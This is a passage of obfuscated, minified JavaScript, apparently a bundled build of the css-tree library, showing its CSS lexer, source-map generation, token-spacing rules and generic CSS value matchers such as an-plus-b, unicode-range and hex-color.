J[xr(0x616)](V),J[xr(0x77e)]();};}},0x153d:(k,K,F)=>{'use strict';const xt=a2b;F['d'](K,{'f':()=>x});var S=F(0xf1);const v=new Set([xt(0xdc7),xt(0x7f2),xt(0x8d7)]);function x(D){const xy=xt,f=new S['x'](),A={'line':0x1,'column':0x0},G={'line':0x0,'column':0x0},C={'line':0x1,'column':0x0},m={'generated':C};let Z=0x1,V=0x0,E=!0x1;const W=D[xy(0x616)];D[xy(0x616)]=function(U){const xH=xy;if(U[xH(0x6ef)]&&U[xH(0x6ef)][xH(0x9cc)]&&v[xH(0xc17)](U[xH(0xe53)])){const z=U[xH(0x6ef)][xH(0x9cc)][xH(0xd57)],O=U[xH(0x6ef)][xH(0x9cc)][xH(0xf3b)]-0x1;G[xH(0xd57)]===z&&G[xH(0xf3b)]===O||(G[xH(0xd57)]=z,G[xH(0xf3b)]=O,A[xH(0xd57)]=Z,A[xH(0xf3b)]=V,E&&(E=!0x1,A[xH(0xd57)]===C[xH(0xd57)]&&A[xH(0xf3b)]===C[xH(0xf3b)]||f[xH(0xeb1)](m)),E=!0x0,f[xH(0xeb1)]({'source':U[xH(0x6ef)][xH(0x1075)],'original':G,'generated':A}));}W[xH(0xd34)](this,U),E&&v[xH(0xc17)](U[xH(0xe53)])&&(C[xH(0xd57)]=Z,C[xH(0xf3b)]=V);};const q=D[xy(0x105d)];D[xy(0x105d)]=function(U,z,O){const xQ=xy;for(let X=0x0;X<U[xQ(0xe42)];X++)0xa===U[xQ(0xe7e)](X)?(Z++,V=0x0):V++;q(U,z,O);};const J=D[xy(0x77e)];return D[xy(0x77e)]=function(){const xN=xy;return E&&f[xN(0xeb1)](m),{'css':J(),'map':f};},D;}},0x1725:(k,K,F)=>{'use strict';const xB=a2b;F['r'](K),F['d'](K,{'safe':()=>G,'spec':()=>A});var S=F(0x11ac);const v=(C,p)=>{const xg=a2b;if(C===S['_i']&&(C=p),xg(0x27c)==typeof C){const m=C[xg(0xe7e)](0x0);return m>0x7f?0x8000:m<<0x8;}return C;},x=[[S['Vy'],S['Vy']],[S['Vy'],S['zt']],[S['Vy'],S['s0']],[S['Vy'],S['VY']],[S['Vy'],'-'],[S['Vy'],S['wN']],[S['Vy'],S['Ne']],[S['Vy'],S['fg']],[S['Vy'],S['zG']],[S['Vy'],S['AJ']],[S['zu'],S['Vy']],[S['zu'],S['zt']],[S['zu'],S['s0']],[S['zu'],S['VY']],[S['zu'],'-'],[S['zu'],S['wN']],[S['zu'],S['Ne']],[S['zu'],S['fg']],[S['zu'],S['zG']],[S['Vw'],S['Vy']],[S['Vw'],S['zt']],[S['Vw'],S['s0']],[S['Vw'],S['VY']],[S['Vw'],'-'],[S['Vw'],S['wN']],[S['Vw'],S['Ne']],[S['Vw'],S['fg']],[S['Vw'],S['zG']],[S['fg'],S['Vy']],[S['fg'],S['zt']],[S['fg'],S['s0']],[S['fg'],S['VY']],[S['fg'],'-'],[S['fg'],S['wN']],[S['fg'],S['Ne']],[S['fg'],S['fg']],[S['fg'],S['zG']],['#',S['Vy']],['#',S['zt']],['#',S['s0']],['#',S['VY']],['#','-'],['#',S['wN']],['#',S['Ne']],['#',S['fg']],['#',S['zG']],['-',S['Vy']],['-',S['zt']],['-',S['s0']],['-',S['VY']],['-','-'],['-',S['wN']],['-',S['Ne']],['-',S['fg']],['-',S['zG']],[S['wN'],S['Vy']],[S['wN'],S['zt']],[S['wN'],S['s0']],[S['wN'],S['VY']],[S['wN'],S['wN']],[S['wN'],S['Ne']],[S['wN'],S['fg']],[S['wN'],'%'],[S['wN'],S['zG']],['@',S['Vy']],['@',S['zt']],['@',S['s0']],['@',S['VY']],['@','-'],['@',S['zG']],['.',S['wN']],['.',S['Ne']],['.',S['fg']],['+',S['wN']],['+',S['Ne']],['+',S['fg']],['/','*']],D=x[xB(0x1f8)]([[S['Vy'],S['Vw']],[S['fg'],S['Vw']],[S['Vw'],S['Vw']],[S['zu'],S['AJ']],[S['zu'],S['Qf']],[S['zu'],S['Qx']],[S['Ne'],S['Ne']],[S['Ne'],S['fg']],[S['Ne'],S['zt']],[S['Ne'],'-'],[S['no'],S['Vy']],[S['no'],S['zt']],[S['no'],S['Ne']],[S['no'],S['fg']],[S['no'],S['Vw']],[S['no'],'-']]);function f(C){const xP=xB,p=new Set(C[xP(0xa2c)](([m,Z])=>v(m)<<0x10|v(Z)));return function(m,Z,V){const xd=xP,E=v(Z,V),W=V[xd(0xe7e)](0x0);return(0x2d===W&&Z!==S['Vy']&&Z!==S['zt']&&Z!==S['zG']||0x2b===W?p[xd(0xc17)](m<<0x10|W<<0x8):p[xd(0xc17)](m<<0x10|E))&&this[xd(0x105d)]('\x20',S['M$'],!0x0),E;};}const A=f(x),G=f(D);},0xf26:(k,K,F)=>{'use strict';F['d'](K,{'GG':()=>G,'cM':()=>D,'qg':()=>x});var S=F(0x1254);F(0x2162),F(0x1aa),F(0x1d09),F(0x11ac),F(0x268e),F(0x12dd),F(0xc8c),F(0x122e),F(0x18bf),F(0x15b1);const {tokenize:v,parse:x,generate:D,lexer:f,createLexer:A,walk:G,find:C,findLast:Z,findAll:V,toPlainObject:E,fromPlainObject:W,fork:q}=S['A'];},0x1d09:(k,K,F)=>{'use strict';const D5=a2b;F['d'](K,{'J':()=>X});var S=F(0x209d),v=F(0xc8c),x=F(0x1304),D=F(0x13ba),A=F(0xec0),G=F(0x268e),C=F(0x2507),Z=F(0x2613),V=F(0x16e6),E=F(0x11e),W=F(0x193f),q=F(0x2342);function J(I,R,T){const D0=a2b,L={};for(const Y in I)I[Y][D0(0xb52)]&&(L[Y]=T?I[Y][D0(0xb52)]:(0x0,G['cM'])(I[Y][D0(0xb52)],{'compact':R}));return L;}function U(I,R,T){const D1=a2b,L={};for(const [Y,H]of Object[D1(0xc56)](I))L[Y]={'prelude':H[D1(0xcd7)]&&(T?H[D1(0xcd7)][D1(0xb52)]:(0x0,G['cM'])(H[D1(0xcd7)][D1(0xb52)],{'compact':R})),'descriptors':H[D1(0xa4e)]&&J(H[D1(0xa4e)],R,T)};return L;}function z(I,R,T){return{'matched':I,'iterations':T,'error':R,...E};}function O(I,R,T,L){const D2=a2b,Y=(0x0,C['A'])(T,I[D2(0xb52)]);let H;return function(Q){const D3=D2;for(let N=0x0;N<Q[D3(0xe42)];N++)if(D3(0x844)===Q[N][D3(0x3ac)][D3(0xa46)]())return!0x0;return!0x1;}(Y)?z(null,new Error(D2(0x308))):(L&&(H=(0x0,V['wg'])(Y,I[D2(0xd19)],I)),L&&H[D2(0xd60)]||(H=(0x0,V['wg'])(Y,R[D2(0xd60)],I),H[D2(0xd60)])?z(H[D2(0xd60)],null,H[D2(0x657)]):z(null,new S['F'](H[D2(0xc30)],R[D2(0xb52)],T,H),H[D2(0x657)]));}class X{constructor(I,R,T){const D4=a2b;if(this[D4(0xa53)]=x['v'],this[D4(0xb52)]=R,this[D4(0x75a)]=!0x1,this[D4(0xb5c)]={...A},this[D4(0x756)]=Object[D4(0x379)](null),this[D4(0x515)]=Object[D4(0x379)](null),this[D4(0xa4d)]=Object[D4(0x379)](null),this[D4(0xd0b)]=T||(0x0,q['y'])(I),I){if(I[D4(0xa53)]&&(this[D4(0xa53)]=I[D4(0xa53)]),I[D4(0xb5c)]){for(const L of Object[D4(0x102f)](A))Array[D4(0x9b2)](I[D4(0xb5c)][L])&&(this[D4(0xb5c)][L]=I[D4(0xb5c)][L]);}if(I[D4(0xa4d)]){for(const [Y,H]of Object[D4(0xc56)](I[D4(0xa4d)]))this[D4(0xa35)](Y,H);}if(I[D4(0x75a)]){this[D4(0x75a)]=!0x0;for(const [Q,N]of Object[D4(0xc56)]((0x0,D['JH'])(this[D4(0xb5c)])))this[D4(0xa35)](Q,N);}if(I[D4(0x756)]){for(const [B,P]of Object[D4(0xc56)](I[D4(0x756)]))this[D4(0xcda)](B,P);}if(I[D4(0x515)]){for(const [e0,e1]of Object[D4(0xc56)](I[D4(0x515)]))this[D4(0x106a)](e0,e1);}}this[D4(0xd19)]=(0x0,Z['gt'])(this[D4(0xa53)][D4(0xa8a)](D4(0xf1f)));}[D5(0xcb6)](I){const D7=D5;function R(Y,H){const D6=a2b;L[D6(0xc79)]({'node':Y,'message':H});}const T=this[D7(0xd0b)],L=[];return this[D7(0xb52)][D7(0x679)](I,function(Y){const D8=D7;T[D8(0x80c)](Y[D8(0xe53)])?T[Y[D8(0xe53)]][D8(0x485)](Y,R):R(Y,D8(0x7ae)+Y[D8(0xe53)]+'`');}),!!L[D7(0xe42)]&&L;}[D5(0xdf5)](I,R,T,L=null){const D9=D5,Y={'type':R,'name':T},H={'type':R,'name':T,'parent':L,'serializable':D9(0x27c)==typeof I||I&&D9(0x27c)==typeof I[D9(0xe53)],'syntax':null,'match':null,'matchRef':null};return D9(0x20a)==typeof I?H[D9(0xd60)]=(0x0,Z['gt'])(I,Y):(D9(0x27c)==typeof I?Object[D9(0xfe8)](H,D9(0xb52),{'get':()=>(Object[D9(0xfe8)](H,D9(0xb52),{'value':(0x0,G['qg'])(I)}),H[D9(0xb52)])}):H[D9(0xb52)]=I,Object[D9(0xfe8)](H,D9(0xd60),{'get':()=>(Object[D9(0xfe8)](H,D9(0xd60),{'value':(0x0,Z['gt'])(H[D9(0xb52)],Y)}),H[D9(0xd60)])}),D9(0x1046)===R&&Object[D9(0xfe8)](H,D9(0x72d),{'get'(){const De=D9,Q=H[De(0xb52)],N=function(B){const Db=De,P=B[Db(0x556)][0x0];return!0x1===B[Db(0x652)]&&0x1===B[Db(0x556)][Db(0xe42)]&&Db(0x935)===P[Db(0xe53)]&&!0x0===P[Db(0x8ea)];}(Q)?(0x0,Z['gt'])({...Q,'terms':[Q[De(0x556)][0x0][De(0x6c9)]]},Y):null;return Object[De(0xfe8)](H,De(0x72d),{'value':N}),N;}})),H;}[D5(0xcda)](I,R){const DM=D5;R&&(this[DM(0x756)][I]={'type':DM(0xdc7),'name':I,'prelude':R[DM(0xcd7)]?this[DM(0xdf5)](R[DM(0xcd7)],DM(0x904),I):null,'descriptors':R[DM(0xa4e)]?Object[DM(0x102f)](R[DM(0xa4e)])[DM(0x7ff)]((T,L)=>(T[L]=this[DM(0xdf5)](R[DM(0xa4e)][L],DM(0xc76),L,I),T),Object[DM(0x379)](null)):null});}[D5(0x106a)](I,R){const Dj=D5;R&&(this[Dj(0x515)][I]=this[Dj(0xdf5)](R,Dj(0x1046),I));}[D5(0xa35)](I,R){const Dk=D5;R&&(this[Dk(0xa4d)][I]=this[Dk(0xdf5)](R,Dk(0xc6f),I));}[D5(0x64e)](I){const DK=D5;if(!this[DK(0x674)](I))return new S['B'](DK(0x431),'@'+I);}[D5(0xd89)](I,R){const DF=D5,T=this[DF(0x64e)](I);if(T)return T;const L=this[DF(0x674)](I);return!L[DF(0xcd7)]&&R?new SyntaxError(DF(0xeda)+I+DF(0x102e)):!L[DF(0xcd7)]||R||O(this,L[DF(0xcd7)],'',!0x1)[DF(0x2af)]?void 0x0:new SyntaxError(DF(0xeda)+I+DF(0x1e7));}[D5(0xed2)](I,R){const DS=D5,T=this[DS(0x64e)](I);if(T)return T;const L=this[DS(0x674)](I),Y=v['Si'](R);return L[DS(0xa4e)]?L[DS(0xa4e)][Y[DS(0x5a4)]]||L[DS(0xa4e)][Y[DS(0xeb4)]]?void 0x0:new S['B'](DS(0xb2d),R):new SyntaxError(DS(0xeda)+I+DS(0xf62));}[D5(0x69c)](I){const Dv=D5;if(!this[Dv(0x946)](I))return new S['B'](Dv(0x331),I);}[D5(0x5b9)](I,R){const Dx=D5,T=this[Dx(0xd89)](I,R);if(T)return z(null,T);const L=this[Dx(0x674)](I);return L[Dx(0xcd7)]?O(this,L[Dx(0xcd7)],R||'',!0x1):z(null,null);}[D5(0x668)](I,R,T){const DD=D5,L=this[DD(0xed2)](I,R);if(L)return z(null,L);const Y=this[DD(0x674)](I),H=v['Si'](R);return O(this,Y[DD(0xa4e)][H[DD(0x5a4)]]||Y[DD(0xa4e)][H[DD(0xeb4)]],T,!0x1);}[D5(0xbc0)](I){const Df=D5;return Df(0x8d7)!==I[Df(0xe53)]?z(null,new Error(Df(0x1064))):this[Df(0x334)](I[Df(0x4f7)],I[Df(0x3ac)]);}[D5(0x334)](I,R){const DA=D5;if(v['MZ'](I)[DA(0xd20)])return z(null,new Error(DA(0x5d4)));const T=this[DA(0x69c)](I);return T?z(null,T):O(this,this[DA(0x946)](I),R,!0x0);}[D5(0xba6)](I,R){const DG=D5,T=this[DG(0x703)](I);return T?O(this,T,R,!0x1):z(null,new S['B'](DG(0xccb),I));}[D5(0xd60)](I,R){const DC=D5;return DC(0x27c)==typeof I||I&&I[DC(0xe53)]?(DC(0x27c)!=typeof I&&I[DC(0xd60)]||(I=this[DC(0xdf5)](I,DC(0xc6f),DC(0x949))),O(this,I,R,!0x1)):z(null,new S['B'](DC(0x913)));}[D5(0x6ac)](I,R,T,L){const Da=D5;return(0x0,W['V'])(this,R,this[Da(0x334)](I,R),T,L);}[D5(0x60c)](I,R,T){const Dp=D5;return(0x0,W['V'])(this,I[Dp(0x3ac)],this[Dp(0xbc0)](I),R,T);}[D5(0x1012)](I,R,T){const Ds=D5,L=[];return this[Ds(0xb52)][Ds(0x679)](I,{'visit':Ds(0x8d7),'enter':Y=>{const Dn=Ds;L[Dn(0xc79)][Dn(0xd3e)](L,this[Dn(0x60c)](Y,R,T));}}),L;}[D5(0x674)](I,R=!0x0){const Dm=D5,T=v['Si'](I);return(T[Dm(0x6d2)]&&R?this[Dm(0x756)][T[Dm(0x5a4)]]||this[Dm(0x756)][T[Dm(0xeb4)]]:this[Dm(0x756)][T[Dm(0x5a4)]])||null;}[D5(0xd82)](I,R=!0x0){const DZ=D5,T=this[DZ(0x674)](I,R);return T&&T[DZ(0xcd7)]||null;}[D5(0xe38)](I,R){const DV=D5;return this[DV(0x756)][DV(0x80c)](I)&&this[DV(0x756)][DV(0xb58)]&&this[DV(0x756)][I][DV(0xb58)][R]||null;}[D5(0x946)](I,R=!0x0){const DE=D5,T=v['MZ'](I);return(T[DE(0x6d2)]&&R?this[DE(0x515)][T[DE(0x5a4)]]||this[DE(0x515)][T[DE(0xeb4)]]:this[DE(0x515)][T[DE(0x5a4)]])||null;}[D5(0x703)](I){const Do=D5;return hasOwnProperty[Do(0xd34)](this[Do(0xa4d)],I)?this[Do(0xa4d)][I]:null;}[D5(0x928)](){const DJ=D5;function I(N,B){return B?'<'+N+'>':'<\x27'+N+'\x27>';}function R(N,B,P,e0){const DW=a2b;if(P[DW(0xc17)](B))return P[DW(0x98a)](B);P[DW(0x61d)](B,!0x1),null!==e0[DW(0xb52)]&&(0x0,G['GG'])(e0[DW(0xb52)],function(e1){const Dq=DW;if(Dq(0xc6f)!==e1[Dq(0xe53)]&&Dq(0x1046)!==e1[Dq(0xe53)])return;const e2=Dq(0xc6f)===e1[Dq(0xe53)]?N[Dq(0xa4d)]:N[Dq(0x515)],e3=Dq(0xc6f)===e1[Dq(0xe53)]?L:Y;hasOwnProperty[Dq(0xd34)](e2,e1[Dq(0x5a4)])?R(N,e1[Dq(0x5a4)],e3,e2[e1[Dq(0x5a4)]])&&(T[Dq(0xc79)](I(B,P===L)+Dq(0x973)+I(e1[Dq(0x5a4)],Dq(0xc6f)===e1[Dq(0xe53)])),P[Dq(0x61d)](B,!0x0)):(T[Dq(0xc79)](I(B,P===L)+Dq(0x93d)+I(e1[Dq(0x5a4)],Dq(0xc6f)===e1[Dq(0xe53)])),P[Dq(0x61d)](B,!0x0));},this);}const T=[];let L=new Map(),Y=new Map();for(const N in this[DJ(0xa4d)])R(this,N,L,this[DJ(0xa4d)][N]);for(const B in this[DJ(0x515)])R(this,B,Y,this[DJ(0x515)][B]);const H=[...L[DJ(0x102f)]()][DJ(0x34d)](P=>L[DJ(0x98a)](P)),Q=[...Y[DJ(0x102f)]()][DJ(0x34d)](P=>Y[DJ(0x98a)](P));return H[DJ(0xe42)]||Q[DJ(0xe42)]?{'errors':T,'types':H,'properties':Q}:null;}[D5(0xd9d)](I,R){const Dc=D5;return{'generic':this[Dc(0x75a)],'cssWideKeywords':this[Dc(0xa53)],'units':this[Dc(0xb5c)],'types':J(this[Dc(0xa4d)],!R,I),'properties':J(this[Dc(0x515)],!R,I),'atrules':U(this[Dc(0x756)],!R,I)};}[D5(0xd04)](){const DU=D5;return JSON[DU(0xa65)](this[DU(0xd9d)]());}}},0x209d:(k,K,F)=>{'use strict';F['d'](K,{'B':()=>A,'F':()=>G});var S=F(0x192b),v=F(0x24ff);const x={'offset':0x0,'line':0x1,'column':0x1};function D(C,p){const Dz=a2b,m=C&&C[Dz(0x6ef)]&&C[Dz(0x6ef)][p];return m?Dz(0xd57)in m?f(m):m:null;}function f({offset:C,line:p,column:m},Z){const DO=a2b,V={'offset':C,'line':p,'column':m};if(Z){const E=Z[DO(0x274)](/\n|\r\n?|\f/);V[DO(0x61a)]+=Z[DO(0xe42)],V[DO(0xd57)]+=E[DO(0xe42)]-0x1,V[DO(0xf3b)]=0x1===E[DO(0xe42)]?V[DO(0xf3b)]+Z[DO(0xe42)]:E[DO(0x223)]()[DO(0xe42)]+0x1;}return V;}const A=function(C,p){const DX=a2b,m=(0x0,S['a'])(DX(0xaa9),C+(p?'\x20`'+p+'`':''));return m[DX(0xdff)]=p,m;},G=function(C,Z,V,E){const DI=a2b,W=(0x0,S['a'])(DI(0xaba),C),{css:q,mismatchOffset:J,mismatchLength:U,start:z,end:O}=function(X,I){const Di=DI,R=X[Di(0x6e1)],T=X[Di(0x321)],L=T<R[Di(0xe42)]&&R[T][Di(0x616)]||null,Y=L!==I?L:null;let w,y,H=0x0,Q=0x0,N=0x0,g='';for(let B=0x0;B<R[Di(0xe42)];B++){const P=R[B][Di(0x3ac)];B===T&&(Q=P[Di(0xe42)],H=g[Di(0xe42)]),null!==Y&&R[B][Di(0x616)]===Y&&(B<=T?N++:N=0x0),g+=P;}return T===R[Di(0xe42)]||N>0x1?(w=D(Y||I,Di(0x26a))||f(x,g),y=f(w)):(w=D(Y,Di(0x9cc))||f(D(I,Di(0x9cc))||x,g[Di(0x6b7)](0x0,H)),y=D(Y,Di(0x26a))||f(w,g[Di(0x56f)](H,Q))),{'css':g,'mismatchOffset':H,'mismatchLength':Q,'start':w,'end':y};}(E,V);return W[DI(0x230)]=C,W[DI(0xb52)]=Z?(0x0,v['c'])(Z):DI(0x49c),W[DI(0xd99)]=q,W[DI(0xe69)]=J,W[DI(0x5a9)]=U,W[DI(0x889)]=C+DI(0x825)+W[DI(0xb52)]+DI(0xfcd)+(q||DI(0xc95))+DI(0xd06)+new Array(W[DI(0xe69)]+0x1)[DI(0xa8a)]('-')+'^',Object[DI(0x8e8)](W,z),W[DI(0x6ef)]={'source':V&&V[DI(0x6ef)]&&V[DI(0x6ef)][DI(0x1075)]||DI(0xcdc),'start':z,'end':O},W;};},0x4a:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>V});var S=F(0x11ac);const v=0x2b,x=0x2d,D=0x6e,f=!0x0,A=!0x1;function G(E,W){const DR=a2b;return null!==E&&E[DR(0xe53)]===S['_i']&&E[DR(0x3ac)][DR(0xe7e)](0x0)===W;}function C(E,W,q){const DT=a2b;for(;null!==E&&(E[DT(0xe53)]===S['M$']||E[DT(0xe53)]===S['Mw']);)E=q(++W);return W;}function m(E,W,q,J){const DL=a2b;if(!E)return 0x0;const U=E[DL(0x3ac)][DL(0xe7e)](W);if(U===v||U===x){if(q)return 0x0;W++;}for(;W<E[DL(0x3ac)][DL(0xe42)];W++)if(!(0x0,S['yp'])(E[DL(0x3ac)][DL(0xe7e)](W)))return 0x0;return J+0x1;}function Z(E,W,q){const Dl=a2b;let J=!0x1,U=C(E,W,q);if(null===(E=q(U)))return W;if(E[Dl(0xe53)]!==S['wN']){if(!G(E,v)&&!G(E,x))return W;if(J=!0x0,U=C(q(++U),U,q),null===(E=q(U))||E[Dl(0xe53)]!==S['wN'])return 0x0;}if(!J){const z=E[Dl(0x3ac)][Dl(0xe7e)](0x0);if(z!==v&&z!==x)return 0x0;}return m(E,J?0x0:0x1,J,U);}function V(E,W){const DY=a2b;let q=0x0;if(!E)return 0x0;if(E[DY(0xe53)]===S['wN'])return m(E,0x0,A,q);if(E[DY(0xe53)]===S['Vy']&&E[DY(0x3ac)][DY(0xe7e)](0x0)===x){if(!(0x0,S['Nb'])(E[DY(0x3ac)],0x1,D))return 0x0;switch(E[DY(0x3ac)][DY(0xe42)]){case 0x2:return Z(W(++q),q,W);case 0x3:return E[DY(0x3ac)][DY(0xe7e)](0x2)!==x?0x0:(q=C(W(++q),q,W),m(E=W(q),0x0,f,q));default:return E[DY(0x3ac)][DY(0xe7e)](0x2)!==x?0x0:m(E,0x3,f,q);}}else{if(E[DY(0xe53)]===S['Vy']||G(E,v)&&W(q+0x1)[DY(0xe53)]===S['Vy']){if(E[DY(0xe53)]!==S['Vy']&&(E=W(++q)),null===E||!(0x0,S['Nb'])(E[DY(0x3ac)],0x0,D))return 0x0;switch(E[DY(0x3ac)][DY(0xe42)]){case 0x1:return Z(W(++q),q,W);case 0x2:return E[DY(0x3ac)][DY(0xe7e)](0x1)!==x?0x0:(q=C(W(++q),q,W),m(E=W(q),0x0,f,q));default:return E[DY(0x3ac)][DY(0xe7e)](0x1)!==x?0x0:m(E,0x2,f,q);}}else{if(E[DY(0xe53)]===S['fg']){let J=E[DY(0x3ac)][DY(0xe7e)](0x0),U=J===v||J===x?0x1:0x0,z=U;for(;z<E[DY(0x3ac)][DY(0xe42)]&&(0x0,S['yp'])(E[DY(0x3ac)][DY(0xe7e)](z));z++);return z===U?0x0:(0x0,S['Nb'])(E[DY(0x3ac)],z,D)?z+0x1===E[DY(0x3ac)][DY(0xe42)]?Z(W(++q),q,W):E[DY(0x3ac)][DY(0xe7e)](z+0x1)!==x?0x0:z+0x2===E[DY(0x3ac)][DY(0xe42)]?(q=C(W(++q),q,W),m(E=W(q),0x0,f,q)):m(E,z+0x2,f,q):0x0;}}}return 0x0;}},0x1304:(k,K,F)=>{'use strict';const Dh=a2b;F['d'](K,{'v':()=>S});const S=[Dh(0xa30),Dh(0x768),Dh(0xeab),Dh(0x241),Dh(0x763)];},0x1807:(k,K,F)=>{'use strict';F['d'](K,{'A':()=>p});var S=F(0x11ac);const v=0x2b,x=0x2d,D=0x3f,f=0x75;function A(m,Z){const Du=a2b;return null!==m&&m[Du(0xe53)]===S['_i']&&m[Du(0x3ac)][Du(0xe7e)](0x0)===Z;}function G(m,Z,V){const Dr=a2b;let E=0x0;for(let W=Z;W<m[Dr(0x3ac)][Dr(0xe42)];W++){const q=m[Dr(0x3ac)][Dr(0xe7e)](W);if(q===x&&V&&0x0!==E)return G(m,Z+E+0x1,!0x1),0x6;if(!(0x0,S['tB'])(q))return 0x0;if(++E>0x6)return 0x0;}return E;}function C(m,Z,V){if(!m)return 0x0;for(;A(V(Z),D);){if(++m>0x6)return 0x0;Z++;}return Z;}function p(m,Z){const Dw=a2b;let V=0x0;if(null===m||m[Dw(0xe53)]!==S['Vy']||!(0x0,S['Nb'])(m[Dw(0x3ac)],0x0,f))return 0x0;if(null===(m=Z(++V)))return 0x0;if(A(m,v))return null===(m=Z(++V))?0x0:m[Dw(0xe53)]===S['Vy']?C(G(m,0x0,!0x0),++V,Z):A(m,D)?C(0x1,++V,Z):0x0;if(m[Dw(0xe53)]===S['wN']){const E=G(m,0x1,!0x0);return 0x0===E?0x0:null===(m=Z(++V))?V:m[Dw(0xe53)]===S['fg']||m[Dw(0xe53)]===S['wN']?function(W,q){const Dt=Dw;return W[Dt(0x3ac)][Dt(0xe7e)](0x0)===q;}(m,x)&&G(m,0x1,!0x1)?V+0x1:0x0:C(E,V,Z);}return m[Dw(0xe53)]===S['fg']?C(G(m,0x1,!0x0),++V,Z):0x0;}},0x13ba:(K,F,S)=>{'use strict';const Dy=a2b;S['d'](F,{'JH':()=>Y});var x=S(0x1304),D=S(0x4a),A=S(0x1807),G=S(0x11ac);const C=[Dy(0x576),Dy(0x9bf),Dy(0x7d3)],Z=new Map([[G['zt'],G['no']],[G['AJ'],G['no']],[G['hk'],G['Oh']],[G['X6'],G['Q0']]]);function V(H,Q){const DH=Dy;return Q<H[DH(0xe42)]?H[DH(0xe7e)](Q):0x0;}function E(H,Q){const DQ=Dy;return(0x0,G['$C'])(H,0x0,H[DQ(0xe42)],Q);}function W(H,Q){const DN=Dy;for(let N=0x0;N<Q[DN(0xe42)];N++)if(E(H,Q[N]))return!0x0;return!0x1;}function q(H,Q){const Dg=Dy;return Q===H[Dg(0xe42)]-0x2&&0x5c===V(H,Q)&&(0x0,G['yp'])(V(H,Q+0x1));}function J(H,Q,N){const DB=Dy;if(H&&DB(0x24c)===H[DB(0xe53)]){const B=Number(void 0x0!==N&&N!==Q[DB(0xe42)]?Q[DB(0x56f)](0x0,N):Q);if(isNaN(B))return!0x0;if(null!==H[DB(0x64f)]&&B<H[DB(0x64f)]&&DB(0x27c)!=typeof H[DB(0x64f)])return!0x0;if(null!==H[DB(0x59a)]&&B>H[DB(0x59a)]&&DB(0x27c)!=typeof H[DB(0x59a)])return!0x0;}return!0x1;}function U(H){return function(Q,N,B){const DP=a2b;return null===Q?0x0:Q[DP(0xe53)]===G['zt']&&W(Q[DP(0x3ac)],C)?function(P,e0){const Dd=DP;let e1=0x0,e2=[],e3=0x0;e4:do{switch(P[Dd(0xe53)]){case G['Q0']:case G['no']:case G['Oh']:if(P[Dd(0xe53)]!==e1)break e4;if(e1=e2[Dd(0x223)](),0x0===e2[Dd(0xe42)]){e3++;break e4;}break;case G['zt']:case G['AJ']:case G['hk']:case G['X6']:e2[Dd(0xc79)](e1),e1=Z[Dd(0x98a)](P[Dd(0xe53)]);}e3++;}while(P=e0(e3));return e3;}(Q,N):H(Q,N,B);};}function z(H){return function(Q){const f0=a2b;return null===Q||Q[f0(0xe53)]!==H?0x0:0x1;};}function O(H){const f1=Dy;return null===H||H[f1(0xe53)]!==G['Vy']||0x2d!==V(H[f1(0x3ac)],0x0)||0x2d!==V(H[f1(0x3ac)],0x1)?0x0:0x1;}function X(H){return H&&(H=new Set(H)),function(Q,N,B){const f2=a2b;if(null===Q||Q[f2(0xe53)]!==G['fg'])return 0x0;const P=(0x0,G['yQ'])(Q[f2(0x3ac)],0x0);if(null!==H){const e0=Q[f2(0x3ac)][f2(0xda2)]('\x5c',P),e1=-0x1!==e0&&q(Q[f2(0x3ac)],e0)?Q[f2(0x3ac)][f2(0x52e)](P,e0):Q[f2(0x3ac)][f2(0x56f)](P);if(!0x1===H[f2(0xc17)](e1[f2(0xa46)]()))return 0x0;}return J(B,Q[f2(0x3ac)],P)?0x0:0x1;};}function I(H){const f3=Dy;return f3(0x20a)!=typeof H&&(H=function(){return 0x0;}),function(Q,N,B){const f4=f3;return null!==Q&&Q[f4(0xe53)]===G['wN']&&0x0===Number(Q[f4(0x3ac)])?0x1:H(Q,N,B);};}const R={'ident-token':z(G['Vy']),'function-token':z(G['zt']),'at-keyword-token':z(G['zu']),'hash-token':z(G['Vw']),'string-token':z(G['Qf']),'bad-string-token':z(G['Fg']),'url-token':z(G['s0']),'bad-url-token':z(G['VY']),'delim-token':z(G['_i']),'number-token':z(G['wN']),'percentage-token':z(G['Ne']),'dimension-token':z(G['fg']),'whitespace-token':z(G['M$']),'CDO-token':z(G['lh']),'CDC-token':z(G['zG']),'colon-token':z(G['Qx']),'semicolon-token':z(G['Qq']),'comma-token':z(G['A9']),'[-token':z(G['hk']),']-token':z(G['Oh']),'(-token':z(G['AJ']),')-token':z(G['no']),'{-token':z(G['X6']),'}-token':z(G['Q0'])},T={'string':z(G['Qf']),'ident':z(G['Vy']),'percentage':U(function(H,Q,N){const f5=Dy;return null===H||H[f5(0xe53)]!==G['Ne']||J(N,H[f5(0x3ac)],H[f5(0x3ac)][f5(0xe42)]-0x1)?0x0:0x1;}),'zero':I(),'number':U(function(H,Q,N){const f6=Dy;if(null===H)return 0x0;const B=(0x0,G['yQ'])(H[f6(0x3ac)],0x0);return B===H[f6(0x3ac)][f6(0xe42)]||q(H[f6(0x3ac)],B)?J(N,H[f6(0x3ac)],B)?0x0:0x1:0x0;}),'integer':U(function(H,Q,N){const f7=Dy;if(null===H||H[f7(0xe53)]!==G['wN'])return 0x0;let B=0x2b===V(H[f7(0x3ac)],0x0)||0x2d===V(H[f7(0x3ac)],0x0)?0x1:0x0;for(;B<H[f7(0x3ac)][f7(0xe42)];B++)if(!(0x0,G['yp'])(V(H[f7(0x3ac)],B)))return 0x0;return J(N,H[f7(0x3ac)],B)?0x0:0x1;}),'custom-ident':function(H){const f8=Dy;if(null===H||H[f8(0xe53)]!==G['Vy'])return 0x0;const Q=H[f8(0x3ac)][f8(0xa46)]();return W(Q,x['v'])||E(Q,f8(0x1e1))?0x0:0x1;},'dashed-ident':O,'custom-property-name':function(H){const f9=Dy;return O(H)?'--'===H[f9(0x3ac)]?0x0:0x1:0x0;},'hex-color':function(H){const fe=Dy;if(null===H||H[fe(0xe53)]!==G['Vw'])return 0x0;const Q=H[fe(0x3ac)][fe(0xe42)];if(0x4!==Q&&0x5!==Q&&0x7!==Q&&0x9!==Q)return 0x0;for(let N=0x1;N<Q;N++)if(!(0x0,G['tB'])(V(H[fe(0x3ac)],N)))return 0x0;return 0x1;},'id-selector':function(H){const fb=Dy;return null===H||H[fb(0xe53)]!==G['Vw']?0x0:(0x0,G['o6'])(V(H[fb(0x3ac)],0x1),V(H[fb(0x3ac)],0x2),V(H[fb(0x3ac)],0x3))?0x1:0x0;},'an-plus-b':D['A'],'urange':A['A'],'declaration-value':function(H,Q){const fM=Dy;if(!H)return 0x0;let 